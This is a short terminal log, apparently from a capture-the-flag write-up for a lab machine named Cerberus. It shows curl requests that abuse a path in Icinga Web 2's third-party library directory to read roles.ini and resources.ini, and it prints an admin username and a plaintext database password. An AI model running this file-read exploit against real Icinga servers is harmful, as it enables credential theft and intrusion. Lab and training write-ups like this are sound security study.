 #
┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/roles.ini
[Administrators]
users = "matthew"
permissions = "*"
groups = "Administrators"
unrestricted = "1"
┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini
[icingaweb2]
type = "db"
db = "mysql"
host = "localhost"
dbname = "icingaweb2"
username = "matthew"
password = "IcingaWebPassword2023"
use_ssl = "0"
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Login
icinga.com